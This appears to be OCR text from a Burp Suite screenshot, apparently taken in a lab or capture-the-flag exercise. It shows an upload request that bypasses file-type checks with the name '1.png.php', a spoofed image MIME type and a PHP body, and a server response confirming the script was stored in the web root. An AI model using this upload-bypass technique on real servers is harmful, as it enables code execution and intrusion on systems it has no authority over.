 1 ×
...
Send
Cancel
<
>
Target: http://172.16.5.172:32775
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.16.5.172:32775
3 Content-Length: 200
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynNIgABCJUBiUhM2R
6 Accept: */*
7 Origin: http://172.16.5.172:32775
8 Referer: http://172.16.5.172:32775/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarynNIgABCJUBiUhM2R
14 Content-Disposition: form-data; name="file"; filename="1.png.php"
15 Content-Type: image/png
16
17 <?php phpinfo();?>
18 ------WebKitFormBoundarynNIgABCJUBiUhM2R--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 03:13:59 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"success":true,"file_path":"\/var\/www\/html\/uploads\/1.png.php"}